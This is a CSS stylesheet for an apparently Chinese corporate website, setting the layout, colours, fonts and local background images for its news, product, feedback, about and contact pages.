.new .sc .sContent .box_2 .item:nth-child(2),.new .sc .sContent .box_2 .item:nth-child(4),.new .sc .sContent .box_2 .item:nth-child(6),.new .sc .sContent .box_2 .item:nth-child(8),.new .sc .sContent .box_2 .item:nth-child(10),.new .sc .sContent .box_2 .item:nth-child(12),.new .sc .sContent .box_2 .item:nth-child(14) {
    padding-right: 0;
}

.new .sc .left .sContent .two {
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    font-size: 16px;
    padding-top: 3px;
}

.new .sc .left .sContent .three {
    text-align: justify;
}

.new .sc .left .sContent .three,.new .sc .left .sContent .three p,.new .sc .left .sContent .three span,.new .sc .left .sContent .three font {
    color: #888;
    font-size: 13px !important;
    line-height: 200% !important;
    font-family: Microsoft YaHei !important;
}

.new .sc .left .sContent .three p {
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 15px !important;
}

.new .sc .left .sContent .three a {
    float: right;
    color: #ff5500;
}

.telBox {
    font-size: 16px;
    padding-left: 63px;
    background: url(/PC/images/tell.jpg) no-repeat;
    background-position-y: 5px;
}

.telBox .s1 {
}

.telBox .s2 {
    font-size: 26px;
    font-family: Impact;
    color: #fd610a;
    letter-spacing: 2px;
}

.telBox .s1 font {
    display: none;
}

.f_feedback .st {
    min-height: 84px;
    margin-bottom: 50px;
    background: url(/PC/images/zxny.jpg) no-repeat center top;
}

.f_feedback .sc {
    min-height: 315px;
    background: url(/PC/images/zxny_bg.jpg) no-repeat;
}

.f_feedback .sc .left {
    padding-top: 50px;
    padding-left: 50px;
}

.f_feedback .sc .right {
    width: 450px;
    padding-top: 48px;
    padding-right: 50px;
}

.f_feedback .sc .left .fb_bigBox {
}

.f_feedback .sc .left .fb_bigBox .sub_left {
    width: 238px;
}

.f_feedback .sc .left .fb_bigBox .sub_right {
    margin-left: 10px;
}

.f_feedback .sc .left .fb_bigBox .three {
    text-align: center;
    padding-top: 2px;
}

.t_logo .right {
    padding-top: 41px;
}

.f_feedback .sc .right .one {
    font-size: 21px;
    font-weight: bold;
}

.f_feedback .sc .right .two {
    font-size: 18px;
    color: #333;
    line-height: 38px;
    padding: 13px 0;
}

.f_feedback .sc .right .three {
    color: #fe6c0d;
    font-size: 20px;
    line-height: 50px;
    padding-left: 50px;
    background: url(/PC/images/tel2.jpg) no-repeat center left;
}

.f_feedback .sc .right .one span {
    color: #fe6c0d;
}

.f_feedback .sc .right .two dd {
    padding-left: 35px;
    background: url(/PC/images/gougou.jpg) no-repeat center left;
}

.f_feedback .sc .right .three span {
    font-family: 'Impact';
    font-size: 36px;
    position: relative;
    top: 2px;
    font-style: italic;
    letter-spacing: 2px;
}

.f_feedback .sc .left .fb_bigBox .three .b15 {
    border: 0;
    color: #fff;
    border-radius: 100px;
    line-height: 36px;
    width: 160px;
    background: #fe6c0d;
    font-size: 15px;
    cursor: pointer;
}

.fast .st {
    min-height: 84px;
    background: url(/PC/images/kjtd.jpg) no-repeat center left;
}

.fast .sc {
    font-size: 15px;
    border: 1px solid #ddd;
    border-top: 0;
    padding: 0 30px;
}

.fast .sc .box_1 {
}

.fast .sc .box_2 {
}

.fast .center {
    width: 1124px;
}

.fast .sc dl {
    line-height: 30px;
    padding: 23px 0;
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
}

.fast .sc dt {
    float: left;
    font-weight: bold;
    padding-left: 26px;
    background: url(/PC/images/kjtd3.jpg) no-repeat center left;
}

.fast .sc dd {
    float: right;
    width: 923px;
}

.fast .sc dl:last-child {
    border: 0;
}

.fast .sc dd a {
    float: left;
    width: 152px;
    text-align: center;
    margin-bottom: 10px;
    border-right: 1px dashed #ddd;
}

.fast .sc dd a:nth-child(6),.fast .sc dd a:nth-child(12) {
    border: 0;
}

.f_Link,.f_Link a {
    color: #ffd0b0;
}

.case .sc .box_1 .sub_right .one:hover {
    color: #ff6c0c;
}

.lContact {
}

.lContact .st {
    background: url(/PC/images/cpto2.jpg) no-repeat;
    height: 140px;
    font-size: 24px;
    color: #fff;
    font-weight: bold;
}

.lContact .sc {
    background: url(/PC/images/lx_left.jpg) repeat;
    background-size: 100% 100%;
    padding: 0 10px;
    color: #666;
    padding-bottom: 38px;
}

.lContact .st p {
    margin: 0;
    padding: 0;
    display: block;
    text-align: center;
    padding-top: 79px;
    padding-right: 23px;
}

.lContact .sc .s1 {
}

.lContact .sc .s2 {
    padding: 13px 5px;
    padding-bottom: 0;
    text-align: center;
}

.lContact .sc .s3 {
    font-size: 28px;
    font-family: 'Impact';
    color: #fe6e0b;
    letter-spacing: 1px;
    padding-left: 46px;
    line-height: 40px;
    background: url(/PC/images/tel3.png) no-repeat center left;
    background-position-x: 5px;
}

.lContact .sc .s1,.lContact .sc .s1 p,.lContact .sc .s1 span,.lContact .sc .s1 font {
}

.lContact .sc .s2 a {
    display: block;
    text-align: center;
    padding: 3px 0;
}

.lContact .sc .s1 p {
    margin: 0 !important;
    padding: 0 !important;
    padding-left: 7px !important;
    line-height: 36px !important;
    border-bottom: 1px dashed #ddd;
}

.lContact .sc dd {
}

.psTitle {
    line-height: 45px;
    background: url(/PC/images/pro_line.jpg) repeat-x bottom left;
}

.psTitle h2, .psTitle h1 {
    font-size: 25px;
    display: inline-block;
    border-bottom: 3px solid #fe6c0d;
}

.pro_ShareList {
    padding-top: 20px;
}

.indexPage .t_search .left a {
    padding: 0 3px;
}

.t_search .right a {
    display: inline-block;
    padding: 0 2px;
}

.shareProBox .item {
    margin-bottom: 25px;
    padding: 16px;
    border: 1px solid #ddd;
    width: 894px;
    background: #fff;
}

.shareProBox .item:hover {
    -moz-box-shadow: 1px 1px 8px #ddd;
    -webkit-box-shadow: 1px 1px 8px #ddd;
    box-shadow: 1px 1px 8px #ddd;
}

.shareProBox .sub_left {
    width: 215px;
}

.shareProBox .sub_left img {
    display: block;
}

.shareProBox .sub_right {
    width: 655px;
    padding-top: 2px;
}

.shareProBox .sub_right .one {
    line-height: 25px;
    font-size: 21px;
    color: #ff6f0c;
}

.shareProBox .sub_right .one a:hover {
    color: #f6531a;
}

.shareProBox .sub_right .two {
    color: #888;
    font-size: 13px;
    line-height: 180%;
    padding: 6px 0;
    /* padding-bottom: 18px; */
    height: 133px;
    overflow: hidden;
}

.shareProBox .sub_right .time {
    font-size: 16px;
    color: #888;
    float: right;
}

.shareProBox .sub_right .two a {
    float: right;
    padding: 0 38px;
    font-size: 15px;
    text-decoration: none;
    display: inline-block;
    line-height: 30px;
    color: #fff;
    border-radius: 100px;
    background: #f55319;
    position: relative;
    top: 8px;
}

.in_pro .center {
    width: 1200px;
}

.shareProBox .sub_right .two font {
    color: #4cb100;
}

.shareProBox .sub_right .three {
    line-height: 30px;
    padding-top: 10px;
}

.shareProBox .sub_right .three a {
    display: inline-block;
    color: #fff;
    width: 110px;
    vertical-align: top;
    background: #fe700a;
    border-radius: 3px;
    text-align: center;
}

.shareProBox .sub_right .three a:last-child {
    margin-left: 6px;
    background: #aaa;
}

.f_feedback .left #Tel {
    background: url(/PC/images/sj.jpg) no-repeat center left;
}

.f_feedback .left #Address {
    background: url(/PC/images/dw.jpg) no-repeat center left;
}

.typeNav_2 .sContent .bigNav .sBox {
    position: absolute;
    z-index: 999;
    top: 0;
    left: 234px;
    width: 200px;
    padding-left: 26px;
    background: url(/PC/images/jt.png) no-repeat;
    background-position-x: 19px;
    background-position-y: 21px;
    background-size: 7px auto;
}

.in_pro .typeNav_2 .sContent .bigNav a:hover {
    color: #fff;
    background-color: #fe6e0b !important;
}

.typeNav_2 .sContent .bigNav .sBox a {
    padding: 0;
    margin: 0;
    text-align: center;
    background: #fff;
    border-left: 3px solid #ff6600;
}

.proShow {
    padding: 68px 0;
}

.proShow .left {
    width: 243px;
}

.proShow .right {
    width: 835px;
    padding-bottom: 10px;
    padding-top: 4px;
}

.proShow .mainBox {
    padding-top: 33px;
}

.proShow .right .share_rTitle .dl_1 {
    line-height: 43px;
}

.proShow .right .content .r_1 {
    width: 797px;
    padding: 18px;
    border: 1px solid #ddd;
    background: #fff;
}

.proShow .right .content .r_1 .sub_left img {
    display: block;
}

.proShow .right .content .r_1 .sub_right {
    width: 555px;
}

.proShow .right .content .r_1 .sub_right .bt {
    line-height: 38px;
    padding-top: 8px;
    font-size: 17px;
}

.proShow .right .content .r_1 .sub_right .bt a {
    display: inline-block;
    width: 205px;
    color: #fff;
    text-align: center;
    font-size: 17px;
    background: url(/PC/images/bt_02.png) no-repeat left bottom;
}

.proShow .right .content .r_1 .sub_right .bt a:nth-child(1) {
    margin-right: 13px;
    background: url(/PC/images/bt_01.png) no-repeat left bottom;
}

.proShow .right .content .r_1 .sub_right .proName {
    font-size: 23px;
    padding: 0;
    margin: 0;
}

.proShow .right .content .r_1 .sub_right .canShu table, .proShow .right .content .r_1 .sub_right .canShu td {
    border: 0px !important;
}

.proShow .right .content .r_1 .sub_right .canShu p {
    margin: 0 !important;
    padding: 0 !important;
}

.proShow .right .content .r_1 .sub_right .canShu table {
    width: 100% !important;
    margin: 0 auto !important;
}

.proShow .right .content .r_1 .sub_right .canShu tr {
    border-bottom: 1px dashed #eee;
}

.proShow .right .content .r_1 .sub_right .canShu td:first-child {
    color: #fe6e0b !important;
}

.proShow .right .content .r_1 .sub_right .canShu, .proShow .right .content .r_1 .sub_right .canShu p, .proShow .right .content .r_1 .sub_right .canShu span, .proShow .right .content .r_1 .sub_right .canShu td {
    line-height: 28px !important;
    font-size: 15px !important;
    color: #090909 !important;
}

.proShow .right .content .txtBox.shadow2 {
    border-bottom: 10px solid #0ea5b1;
    margin-top: 38px;
}

.proShow .right .content .txtBox.shadow2 .itemBox .t_1 {
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    background: url(/PC/images/ps_bj.png) no-repeat;
    text-align: center;
    line-height: 58px;
}

.proShow .right .content {
    padding-top: 20px;
}

.proShow .right .content .r_1 .sub_right .txt_1 {
    font-size: 16px;
    padding: 13px 0;
}

.proShow .right .content .r_1 .sub_right .txt_1 span {
    color: #f55319;
    margin-right: 5px;
}

.proShow .right .content .r_1 .sub_right .CommendFlag {
    font-size: 17px;
    line-height: 180%;
    padding-top: 20px;
    padding-bottom: 3px;
}

.proShow .right .content .r_1 .sub_right .CommendFlag .s_left {
    padding-right: 105px;
}

.proShow .right .RightSmallNav {
    padding-bottom: 18px;
    margin-bottom: 33px;
    border-bottom: 1px dashed #ccc;
}

.proShow .right .content .r_1 .sub_left {
    width: 233px;
}

.proShow .right .content .r_1 .clear .sub_left .shadow5 {
    display: block;
}

.proShow .right .content .r_2 {
    background: url(/PC/images/bj26.png) no-repeat center bottom;
    min-height: 61px;
    padding-top: 35px;
}

.proShow .right .content .r_2 .dl_2.inline_width.clear .sub_left.shadowTxt {
    font-size: 25px;
    font-family: 'Impact';
    color: #fff;
    line-height: 61px;
    padding-left: 243px;
    letter-spacing: 1px;
}

.proShow .right .content .r_2 .dl_2.inline_width.clear .sub_right {
    padding-right: 81px;
    padding-top: 13px;
}

.proShow .right .content .r_2 .dl_2.inline_width.clear .sub_right a {
    display: inline-block;
    width: 310px;
    height: 36px;
}

.proShow .right .content .txtBox {
    padding-top: 30px;
}

.proShow .right .content .txtBox .proShareBox.box_2 .ul_5.inline_width.clear li {
    padding: 20px 0;
}

.proShow .right .content .txtBox .proShareBox.box_2 .ul_5.inline_width.clear li .s_title {
    font-size: 20px;
    font-weight: bold;
    background: url(/PC/images/bj_t.png) no-repeat center left;
    padding-left: 21px;
}

.proShow .right .content .txtBox .proShareBox.box_3 .pro_shareTitle .s_2 {
    font-style: normal;
    font-size: 17px;
    color: #333;
    font-weight: normal;
    padding-left: 35px;
}

.proShow .right .content .r_1 .sub_right .bz {
    padding: 15px 0;
    padding-top: 5px;
    color: #c74f00 !important;
}

.proShow .right .content .r_1 .sub_right .three {
    line-height: 34px;
}

.proShow .right .content .r_1 .sub_right .three dd {
    float: left;
}

.proShow .right .content .r_1 .sub_right .three dd:last-child {
    margin-left: 30px;
    font-size: 20px;
    color: #ff6a00;
}

.proShow .right .content .r_1 .sub_right .three img {
    vertical-align: top;
}

.proShow .right .content .r_1 .sub_right .three dd:last-child span {
    font-family: 'Impact';
    font-size: 28px;
    letter-spacing: 2px;
    display: inline-block;
    vertical-align: bottom;
}

.proShareBox.box_6 {
}

.proShareBox.box_6 .pro_shareTxt,.proShareBox.box_7 .pro_shareTxt {
    padding: 0;
}

.in_new .center {
    width: 1200px;
}

.newNav .sContent .bigNav a {
    padding-left: 33px;
    background: none;
}

.in_new .right .box_1 {
    width: 894px;
    padding: 16px;
    border: 1px solid #ccc;
    background: #fff;
}

.in_new .right .box_1 .sub_left {
}

.in_new .right .box_1 .sub_right {
    width: 593px;
    padding-top: 10px;
}

.in_new .right .box_1 .sub_left img {
    border: 1px solid #f0f0f0;
}

.in_new .right .box_1 .sub_right .one {
    font-size: 20px;
    font-weight: bold;
}

.in_new .right .box_1 .sub_right .two {
    padding-top: 10px;
    line-height: 190%;
    color: #888;
}

.in_new .right .box_1 .sub_right .two a {
    color: #ff6c0c;
}

.in_new .right .nsTitle {
    color: #bbb;
    line-height: 38px;
    margin-bottom: 8px;
    border-bottom: 2px solid #ff6f0c;
}

.in_new .right .nsTitle span,.in_new .right .nsTitle h2 {
    color: #056bbf;
    font-weight: bold;
    font-size: 18pt;
    display: inline-block;
}

.in_new .right .r_list {
}

.newShareList {
}

.newShareList .itemBox {
    padding: 20px 0;
    border-bottom: 1px solid #ffb483;
}

.newShareList .itemBox .sub_left {
    width: 200px;
}

.newShareList .itemBox .sub_right {
    width: 710px;
}

.newShareList .itemBox .sub_left img {
}

.newShareList .itemBox .sub_right .one {
}

.newShareList .itemBox .sub_right .two {
    color: #666;
    padding: 10px 0;
    line-height: 160%;
    text-align: justify;
}

.newShareList .itemBox .sub_right .three {
    text-align: right;
}

.in_new .right .bdBox {
    margin-bottom: 20px;
    padding-bottom: 12px;
    background: url(/PC/images/pro_c.jpg) no-repeat center bottom;
}

.newShareList .itemBox .sub_right .one a {
    font-size: 18px;
    font-weight: bold;
}

.newShareList .itemBox .sub_right .three a {
    color: #fff;
    display: inline-block;
    line-height: 33px;
    background: #0070d6;
    padding: 0 13px;
}

.newShow {
    padding-top: 60px;
    padding-bottom: 100px;
}

.newShow .left {
    width: 243px;
}

.newShow .right {
    width: 850px;
    /* padding-top: 45px; */
}

.newShow .center .ul_1.clear {
}

.newShow .center .ul_1.clear .right .r_t {
    min-height: 61px;
    background: #0c70bb;
}

.newShow .center .ul_1.clear .right .r_t .subBox {
    padding: 18px;
    padding-right: 0;
    padding-bottom: 0;
}

.newShow .center .ul_1.clear .right .r_t .subBox .sub_left {
    font-size: 21px;
    font-weight: bold;
    color: #fff;
    border-left: 6px solid #ff9c00;
    line-height: 26px;
    padding-left: 12px;
}

.newShow .right .newBox {
    /* background: #fff; */
    padding: 23px;
    /* border-radius: 18px; */
    -moz-box-shadow: 1px 1px 8px #ddd;
    /* -webkit-box-shadow: 1px 1px 8px #ddd; */
    /* box-shadow: 1px 1px 8px #ddd; */
}

.newShow .right .newBox .Box_2 {
}

.newShow .right .newBox .line_2 {
    min-height: 90px;
    text-align: center;
}

.newShow .right .newBox .line_2 h1 {
    font-size: 28px;
    letter-spacing: 1px;
    margin: 0;
    padding: 0;
}

.newShow .right .newBox .line_3 {
    color: #111;
    padding: 16px 0;
    min-height: 350px;
    text-align: justify;
}

.newShow .right .newBox .line_3 img {
    max-width: 100%;
    vertical-align: middle;
    -moz-box-shadow: 1px 1px 10px #ccc;
    -webkit-box-shadow: 1px 1px 10px #ccc;
    box-shadow: 1px 1px 10px #ccc;
    height: auto !important;
}

.newShow .right .newBox .line_3 p {
    margin: 0 !important;
    padding: 0 !important;
    padding-bottom: 5px !important;
}

.newShow .right .newBox .line_3, .newShow .right .newBox .line_3 p, .newShow .right .newBox .line_3 span,.newShow .right .newBox .line_3 font {
    font-size: 15px !important;
    line-height: 220% !important;
    font-family: Microsoft YaHei !important;
    color: #333 !important;
}

.newShow .newBox .Box_2 .line_2 .two {
    border-bottom: 1px dashed #d0d0d0;
    text-align: center;
    font-size: 13px;
    color: #888;
    line-height: 29px;
    padding-top: 28px;
    clear: both;
    vertical-align: bottom;
    display: inline-block;
    width: 100%;
}

.newShow .newBox .Box_2 .in_ad .dl_2.inline_width.clear {
    min-height: 153px;
    background: url(/PC/images/bj23.png?v=8) no-repeat center top;
}

.newShow .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_left {
    padding-left: 163px;
    padding-top: 31px;
}

.newShow .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right {
    padding-top: 98px;
    width: 431px;
}

.newShow .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right a {
    display: inline-block;
    width: 100px;
    height: 35px;
    vertical-align: middle;
}

.newShow .newBox .Box_2 .in_ad .dl_2.inline_width.clear .sub_right .in_tel {
    color: #fff;
    font-family: 'Impact';
    font-size: 21px;
    letter-spacing: 1px;
    display: inline-block;
    padding-left: 56px;
    padding-top: 6px;
}

.newShow .newBox .Box_2 .prevNext.clear {
    padding: 20px 0;
}

.newShow .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear {
    color: #666;
    line-height: 35px;
}

.newShow .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left {
    width: 90%;
}

.newShow .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left span {
    vertical-align: middle;
    display: inline-block;
    width: 100px;
    text-align: center;
    background: #eee;
}

.newShow .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_left .shenglve {
    width: 86%;
    display: inline-block;
    vertical-align: middle;
}

.newShow .newBox .Box_2 .prevNext.clear .ul_next li .dl_2.clear .sub_right a {
    color: #888;
}

.newShow .newBox .Box_2 .content_foot {
    border-top: 1px solid #1b1b1b;
    color: #666;
    line-height: 40px;
}

.newShow .newBox .Box_2 .content_foot .dl_2.clear .sub_right a {
    background: #1b1b1b;
    display: inline-block;
    text-align: center;
    color: #fff;
    width: 100px;
}

.newShow .newBox .Box_2 .line_3 .txtBottom {
    text-align: center;
}

.newShow .right .newBox .line_4 {
    line-height: 200%;
    padding: 10px 0;
    font-size: 15px;
}

.newShow .newBox .Box_2 .line_4 span {
    font-weight: bold;
}

.newShow .newBox .Box_2 .line_4 .s1 {
    background: url(/PC/images/ico_1.png?v=8) no-repeat center left;
    padding-left: 20px;
}

.newShow .newBox .Box_2 .line_4 .s2 {
    background: url(/PC/images/ico_3.png?v=8) no-repeat center left;
    padding-left: 20px;
    padding-top: 4px;
}

.newShow .newBox .Box_2 .line_2 .two a {
    display: inline-block;
    color: #fff;
    padding: 0 15px;
    background: #a5a5a5;
    float: right;
}

.newShow .right .newBox .line_3 .subTitle {
    font-size: 19px;
    font-weight: bold;
    padding-left: 26px;
    background: url(/PC/images/sdIco.png?v=8) no-repeat center left;
    line-height: 38px;
    margin-bottom: 10px;
}

.newShow .right .newBox .line_3 .subContent {
    margin-bottom: 20px;
}

.newShow .right .newBox .line_3 .subContent table,.newShow .right .newBox .line_3 .subContent td {
    border: 0 !important;
}

.newShow .right .newBox .line_4 li {
    padding-bottom: 2px;
}

.newShow .right .newBox .line_4 li a {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin: 0 5px;
    margin-right: 8px;
}

.newShow .right .newBox .line_4 li a:hover {
    color: #fe6e0b;
}

.newShow .right .newBox .line_2 .two span {
    float: left;
    margin-right: 38px;
}

.newShow .right .newBox .line_2 .two span:nth-child(1) {
}

.newShow .right .newBox .line_2 .two span:nth-child(2) {
}

.newShow .right .newBox .line_2 .two span:nth-child(3) {
    margin: 0;
}

.newShow .typeNav_2 .sContent #Box_2 {
    display: none;
}

.newShow .center {
    /* width: 1200px; */
}

.newShow .right .newBox .line_4 li:nth-child(2) {
    padding-bottom: 20px;
}

.newShow .right .newBox .line_4 li:nth-child(1),.newShow .right .newBox .line_4 li:nth-child(2) {
    color: #666;
}

.callPage {
}

.callPage .t_search {
    border: 0;
}

.callPage .t_search .left span {
    background: none;
}

.callPage .t_search .center {
    width: 1050px;
}

.in_about .mainTitle {
    line-height: 43px;
    padding: 30px 0;
    background: url(/PC/images/t_bg.jpg) repeat-x;
    background-position-y: 6px;
    background-color: #fff;
    padding-bottom: 20px;
}

.in_about .mainTitle img {
    vertical-align: middle;
}

.aboutTab {
    line-height: 45px;
    padding: 33px 0;
}

.aboutTab dd {
    float: left;
    width: 186px;
    text-align: center;
    margin-right: 1px;
}

.aboutTab dd a {
    display: block;
    font-size: 15px;
    color: #fff;
    font-weight: bold;
    background: #056bbf;
}

.aboutTab dd a:hover {
    background: #ff5e00;
}

.about .mainBox {
    background: #fff;
}

.about .mainBox .sub_left {
    width: 493px;
    overflow: hidden;
}

.about .mainBox .sub_right {
    width: 610px;
    padding-top: 18px;
}

.about .mainBox .sub_right .sTitle {
    line-height: 180%;
}

.about .mainBox .sub_right .sTitle .cn {
    color: #056bbf;
    font-weight: bold;
    font-size: 26px;
}

.about .mainBox .sub_right .sTitle .en {
    color: #bbb;
    font-size: 13px;
}

.about .mainBox .sub_right .txt {
    padding-top: 10px;
    padding-right: 20px;
    text-align: justify;
}

.about .mainBox .sub_right .txt,.about .mainBox .sub_right .txt p,.about .mainBox .sub_right .txt span, .about .mainBox .sub_right .txt font {
    line-height: 180% !important;
    font-size: 16px !important;
    color: #666 !important;
    text-indent: 0 !important;
}

.about .mainBox .sub_right .txt p {
    margin: 0 !important;
    padding-bottom: 8px !important;
    text-indent: 2em !important;
}

.about .mainBox .sub_left img {
    min-height: 380px;
    vertical-align: middle;
}

.fengCai {
    padding: 38px;
    padding-bottom: 50px;
    background: #fff;
}

.fengCai .sTitle {
}

.fengCai .sContent {
}

.fengCai .sTitle .cn {
}

.fengCai .sTitle .en {
    color: #bbb;
    padding: 5px 0;
}

.fengCai .sTitle .cn span {
    color: #056bbf;
    font-weight: bold;
    font-size: 25px;
}

.fengCai .sTitle .cn font {
    font-weight: bold;
    color: #ff5500;
    font-size: 13px;
}

.fengCai .sContent .txt {
    line-height: 180%;
    padding: 18px 0;
    color: #666;
    padding-top: 6px;
}

.fengCai .sContent .pic {
    text-align: center;
}

.whBox {
    font-size: 15px;
}

.whBox .p_1 {
    margin-bottom: 50px;
}

.whBox .p_2 {
}

.whBox .sTitle {
    line-height: 180%;
    margin-bottom: 10px;
}

.whBox .sContent {
    padding-bottom: 36px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 36px;
}

.whBox .sTitle .cn {
    font-size: 20px;
    color: #056bbf;
    font-weight: bold;
}

.whBox .sTitle .en {
    font-size: 15px;
    color: #999;
}

.whBox .p_1 .sContent {
}

.whBox .p_1 .sContent .sub_left {
}

.whBox .p_1 .sContent .sub_right {
    padding: 18px;
    width: 760px;
}

.whBox .p_1 .sContent .sub_left img {
    vertical-align: middle;
}

.whBox .sContent dd {
    line-height: 38px;
}

.whBox .sContent dd span {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    margin-right: 18px;
    width: 130px;
    text-align: center;
    border-bottom: 1px solid #ff5e00;
}

.whBox .p_2 .sContent {
}

.whBox .p_2 .sContent .sub_left {
    padding: 23px;
}

.whBox .p_2 .sContent .sub_right {
}

.whBox .sContent .ul_6 {
    color: #666;
    background: #fff;
}

.in_about .slBox {
    padding-top: 10px;
}

.in_about .slBox ul {
    margin-bottom: 38px;
    background: #e3e7e8;
}

.in_about .slBox .subBox {
    border-left: 8px solid #aaa;
    padding: 6px 0;
    padding-left: 20px;
}

.in_about .slBox .subBox .one {
    color: #Ff5500;
    font-weight: bold;
    font-size: 25px;
    margin-bottom: 15px;
}

.in_about .slBox .subBox .two {
    color: #333;
    line-height: 180%;
}

.in_about .slBox .sl_1 {
}

.in_about .slBox .sl_1 .sub_left {
    width: 493px;
}

.in_about .slBox .sl_1 .sub_right {
    width: 575px;
    padding-top: 96px;
    padding-right: 20px;
}

.in_about .slBox .sl_2 {
}

.in_about .slBox .sl_2 .sub_left {
    padding-top: 48px;
    padding-left: 38px;
}

.in_about .slBox .sl_2 .sub_right {
}

.in_about .slBox .sl_3 {
    margin-bottom: 50px;
}

.in_about .slBox .sl_3 .sub_left {
}

.in_about .slBox .sl_3 .sub_right {
    width: 575px;
    padding-top: 123px;
    padding-right: 20px;
}

.in_about .slBox img {
    vertical-align: middle;
}

.in_about .zsBox {
    padding-top: 39px;
    border-top: 1px solid #ff5e00;
}

.in_about .zsBox .sTitle {
    line-height: 180%;
    margin-bottom: 10px;
}

.in_about .zsBox .sContent {
}

.in_about .zsBox .sTitle .cn {
    font-size: 20px;
    color: #056bbf;
    font-weight: bold;
}

.in_about .zsBox .sTitle .en {
    font-size: 15px;
    color: #999;
}

.in_about .zsBox .sContent dd {
    float: left;
    margin-right: 28px;
    padding: 10px;
    border: 1px solid #ccc;
    background: #fff;
}

.in_about .zsBox .sContent dd img {
}

.in_about .zsBox .sContent dd:last-child {
    margin-right: 0;
}

.in_about .pzBox {
    padding-top: 8px;
}

.in_about .pzBox .sTitle {
}

.in_about .pzBox .sTitle .cn {
    color: #056bbf;
    font-weight: bold;
    font-size: 26px;
}

.in_about .pzBox .sTitle .en {
    color: #bbb;
    font-size: 15px;
    padding-top: 3px;
}

.in_about .pzBox .txt {
    color: #666;
    padding: 13px 0;
    padding-bottom: 30px;
    line-height: 180%;
}

.in_about .pzBox .txt p {
    margin: 0;
    text-indent: 2em;
    padding: 3px 0;
}

.in_about .pzBox .sl_1 {
    background: #e7ecf1;
    margin-bottom: 50px;
}

.in_about .pzBox .sl_2 {
    background: #e7ecf1;
    margin-bottom: 10px;
}

.in_about .pzBox .sl_1 .sub_left {
    width: 432px;
}

.in_about .pzBox .sl_1 .sub_right {
    width: 693px;
}

.in_about .pzBox .sl_1 .sub_left img {
    vertical-align: middle;
}

.in_about .pzBox .txtBox {
}

.in_about .pzBox .txtBox .subBox {
    padding: 28px;
    padding-right: 20px;
    padding-bottom: 0;
    padding-top: 30px;
    text-align: justify;
}

.in_about .pzBox .txtBox .one {
    font-size: 23px;
    font-weight: bold;
    color: #007ce6;
}

.in_about .pzBox .txtBox .two {
    font-size: 14px;
    color: #666;
    padding-top: 10px;
    line-height: 160%;
}

.in_about .pzBox .sl_2 .sub_left {
    width: 672px;
}

.in_about .pzBox .sl_2 .sub_right {
    width: 432px;
}

.in_about .pzBox .txtBox .two p {
    margin: 0;
    padding-bottom: 8px;
}

.in_about .pzBox .sl_2 .subBox {
    padding-left: 36px;
    padding-top: 53px;
}

.in_about .jxBox {
    /* padding-top: 13px; */
}

.in_about .jxBox .sTitle {
}

.in_about .jxBox .sTitle .cn {
    color: #056bbf;
    font-weight: bold;
    font-size: 26px;
}

.in_about .jxBox .sTitle .en {
    color: #bbb;
    font-size: 15px;
    padding-top: 3px;
}

.in_about .jxBox .txt {
    color: #666;
    padding: 13px 0;
    padding-bottom: 30px;
    line-height: 180%;
}

.in_about .jxBox .txt p {
    margin: 0;
    text-indent: 2em;
    padding: 3px 0;
}

.in_about .jxBox .sl_1 {
    background: #e7ecf1;
    margin-bottom: 50px;
}

.in_about .jxBox .sl_2 {
    background: #e7ecf1;
    margin-bottom: 10px;
}

.in_about .jxBox .sl_1 .sub_left {
    width: 432px;
}

.in_about .jxBox .sl_1 .sub_right {
    width: 693px;
}

.in_about .jxBox .sl_1 .sub_left img {
    vertical-align: middle;
}

.in_about .jxBox .txtBox {
}

.in_about .jxBox .txtBox .subBox {
    padding: 28px;
    padding-right: 20px;
    padding-bottom: 0;
    padding-top: 30px;
    text-align: justify;
}

.in_about .jxBox .txtBox .one {
    font-size: 23px;
    font-weight: bold;
    color: #007ce6;
}

.in_about .jxBox .txtBox .two {
    font-size: 14px;
    color: #666;
    padding-top: 10px;
    line-height: 160%;
}

.in_about .jxBox .sl_2 .sub_left {
    width: 672px;
    padding-top: 20px;
}

.in_about .jxBox .sl_2 .sub_right {
    width: 432px;
}

.in_about .jxBox .txtBox .two p {
    margin: 0;
    padding-bottom: 8px;
}

.in_about .jxBox .sl_2 .subBox {
    padding-left: 36px;
    padding-top: 25px;
}

.in_about .jxBox .sl_2 .sub_right img {
    vertical-align: middle;
}

.in_contact .mainTitle {
    line-height: 43px;
    padding: 30px 0;
    background: url(/PC/images/t_bg.jpg) repeat-x;
    background-position-y: 6px;
    background-color: #fff;
    padding-bottom: 20px;
}

.in_contact .mainTitle img {
    vertical-align: middle;
}

.in_contact .callBox {
    color: #666;
    font-size: 16px;
    padding: 28px 0;
    background: #fff;
    margin-bottom: 30px;
}

.in_contact .lxBox {
    padding: 20px 30px;
    background: #fff;
    margin-bottom: 50px;
}

.in_contact .mapBox {
}

.in_contact .callBox dd {
    float: left;
    width: 33%;
    line-height: 180%;
    padding-top: 69px;
    text-align: center;
    background: url(/PC/images/ren.png) no-repeat center top;
}

.in_contact .callBox dd p {
    margin: 0;
}

.in_contact .callBox dd:nth-child(2) {
    padding-top: 0;
    font-size: 14px;
}

.in_contact .callBox dd:nth-child(3) {
    background: url(/PC/images/dizhi.png) no-repeat center top;
}

.in_contact .lxBox .sTitle {
    color: #056bbf;
    font-weight: bold;
    font-size: 26px;
    line-height: 66px;
    padding-left: 73px;
    background: url(/PC/images/bus.jpg) no-repeat center left;
}

.in_contact .lxBox .sContent {
}

.in_contact .lxBox .sContent, .in_contact .lxBox .sContent p,.in_contact .lxBox .sContent span, .in_contact .lxBox .sContent font {
}

.in_contact .lxBox .sContent p {
}

.in_contact .mapBox .sTitle {
    color: #056bbf;
    font-weight: bold;
    font-size: 26px;
    line-height: 66px;
    padding-left: 73px;
    background: url(/PC/images/ads.jpg) no-repeat center left;
    background-color: #fbfbf9;
}

.youShi2 {
    padding: 80px 0;
    background: #fff;
}

